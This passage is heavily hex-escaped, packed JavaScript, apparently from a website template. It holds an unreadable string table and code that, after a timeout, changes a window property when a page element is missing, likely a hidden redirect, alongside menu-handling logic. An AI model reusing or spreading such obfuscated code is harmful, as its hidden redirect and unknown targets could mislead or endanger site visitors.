5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x4e\x28\x4a\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x77\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x50\x29\x7d\x29\x3b\x32\x77\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x79\x20\x31\x45\x3d\x32\x72\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x45\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x33\x59\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x32\x72\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x44\x29\x7b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x32\x71\x3d\x44\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x3b\x79\x20\x33\x72\x3d\x32\x71\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x42\x2c\x31\x6e\x2c\x31\x51\x2c\x31\x52\x2c\x31\x62\x3b\x32\x74\x28\x79\x20\x31\x56\x3d\x30\x3b\x31\x56\x3c\x33\x72\x3b\x31\x56\x2b\x2b\x29\x7b\x31\x42\x3d\x32\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x31\x56\x29\x3b\x31\x51\x3d\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x6e\x3d\x32\x71\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x31\x56\x2b\x31\x29\x3b\x31\x52\x3d\x31\x6e\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x49\x28\x31\x52\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x62\x3d\x31\x42\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x30\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x38\x5d\x29\x7b\x31\x42\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x2c\x61\x5b\x33\x32\x5d\x29\x29\x3b\x31\x42\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x3b\x44\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x3b\x44\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x33\x36\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x58\x29\x7d\x31\x63\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x32\x58\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x29\x7b\x44\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x37\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x31\x47\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x59\x3d\x31\x47\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x47\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x6f\x5d\x29\x7b\x79\x20\x4c\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x29\x3b\x79\x20\x31\x6d\x3d\x59\x5b\x30\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x28\x61\x5b\x32\x64\x5d\x29\x3b\x79\x20\x57\x3d\x31\x6d\x5b\x30\x5d\x3b\x79\x20\x32\x56\x3d\x61\x5b\x32\x55\x5d\x2b\x57\x2b\x61\x5b\x32\x76\x5d\x2b\x31\x66\x5b\x61\x5b\x32\x44\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x5a\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x32\x56\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x2c\x4a\x28\x29\x7b\x44\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x33\x57\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x62\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x34\x65\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x34\x66\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x4f\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x61\x5b\x33\x55\x5d\x2b\x31\x66\x5b\x61\x5b\x33\x53\x5d\x5d\x2b\x61\x5b\x33\x56\x5d\x29\x3b\x44\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x31\x66\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x54\x5d\x29\x5b\x61\x5b\x31\x73\x5d\x5d\x28\x4a\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x48\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b